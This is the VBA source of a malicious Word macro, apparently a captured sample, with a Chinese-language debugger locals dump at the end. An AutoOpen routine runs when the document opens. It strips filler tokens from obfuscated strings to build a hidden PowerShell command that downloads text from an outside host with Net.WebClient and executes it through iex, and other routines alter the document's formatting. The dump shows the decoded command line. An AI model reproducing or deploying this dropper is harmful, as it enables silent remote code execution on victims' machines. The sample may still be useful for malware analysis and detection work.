 Sub AutoOpen()
asfwefsadfasfsadf
dsfweqfasdfwqfsdaf
asfwqfasfsdafas
sdfqefsdafsadfwqefsadf
End Sub
Function dsfweqfasdfwqfsdaf()
Dim qewrtredf(10) As String
Dim vbNormalFocus As Integer
vbNormalFocus = Right(Left("jfsklfkshsdf023jkjffkjfkjisfj23", 13), 1)
qewrtredf(1) = "$+DC$+D:$+D\$+DW$+Di$+Dn$+Dd$+Do$+Dw$+Ds$+D\$+DS$+Dy$+Ds$+DW$+DO$+DW$+D$+D6$+D4$+D\$+DW$+Di$+Dn$+Dd$+Do$+Dw$+Ds$+DP$+Do$+Dw$+D$+De$+Dr$+DS$+Dh$+De$+Dl$+Dl$+D$+D\$+Dv$+D1$+D.$+DO$+D\$+Dp$+D$+Dow$+De$+Dr$+D$+Ds$+Dh$+De$+Dl$+Dl$+D.$+De$+Dx$+De$+
qewrtredf(2) = "$+D $+DH$+Di$+Dd$+Dd$+De$+Dn$+D $+D-$+Dc$+Do$+Dm$+Dm$+Da$+Dn$+Dd$+D $+D&$+D{$+D[$+Ds$+Dt$+Dr$+Di$+Dn$+Dg$+D]$$+Da$+D"
qewrtredf(3) = "=$+D{$+D($+DN$+De$+Dw$+D-$+DO$+Db$+Dj$+De$+Dc$+Dt$+D $+DN$+De$+Dt$+D.$+DW$+De$+Db$+DC$+Dl$+Di$+De$+Dn$+Dt$+D)$+D."
qewrtredf(4) = "$+DD$+Do$+D($+D'h$+Dt$+Dt$+Dp$+D:$+D/$+D/$+Dg$+Do$+Dl$+Dd$+Db$+Di$+Dn$+D.$+Dm$+Dy$+Da$+Dr$+Dt$+Ds$+Do$+Dn$+Dl"
qewrtredf(5) = "$+Di$+Dn$+De$+D.$+Dc$+Do$+Dm$+D/$+Dl$+De$+D/$+Dyj$+D.$+Dt$+Dx$+Dt'$+D)"
qewrtredf(6) = "$+D}$+D;$+D$$+Db$+D=$+D$$+Da$+D.$+Di$+Dn$+Ds$+De$+Dr$+Dt$+D($+D2$+D9$+D,$+D'$+Dw$+Dn$+Dl$+Do$+Da$+Dd$+DS$+Dt$+D"
qewrtredf(7) = "r$+Di$+Dn$+Dg$+D'$+D)$+D;$+D$$+Dc$+D=$+Di$+De$+Dx$+D $+D$$+Db$+D;$+Di$+De$+Dx$+D $+D$$+Dc$+D}"
iefkdfknfk = qewrtredf
wrewsdfdsfsad = Join(iefkdfknfk, "")
wrewsdfdsfsad = Replace(wrewsdfdsfsad, "$+D", "")
qwersdfjoi = Shell(wrewsdfdsfsad, vbNormalFocus)
End Function
Function asfwefsadfasfsadf()
Selection.Delete Unit:=wdCharacter, Count:=1
End Function
Function asfwqfasfsdafas()
Selection.WholeStory
With Selection.Font
.NameFarEast = "讣篮 绊雕"
.NameAscii = ""
.NameOther = ""
.Name = ""
.Hidden = False
End With
End Function
Function sdfqefsdafsadfwqefsadf()
With Selection.ParagraphFormat
.LeftIndent = CentimetersToPoints(2)
.SpaceBeforeAuto = True
.SpaceAfterAuto = True
End With
With Selection.ParagraphFormat
.RightIndent = CentimetersToPoints(2)
.SpaceBeforeAuto = True
本地窗口
Project.Module1.dsfweqfasdfwqfsdaf
表达式 值 类型
Module1 Module1/Module1
dsfweqfasdfwqfsdaf 空值 Variant/Empty
qewrtredf String(0 to 10)
vbNormalFocus 0 Integer
iefkdfknfk Variant/String(0 to 10)
wrewsdfdsfsad "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle Hidden -command &{[stri Variant/String
qwersdfjoi 空值 Variant/Empty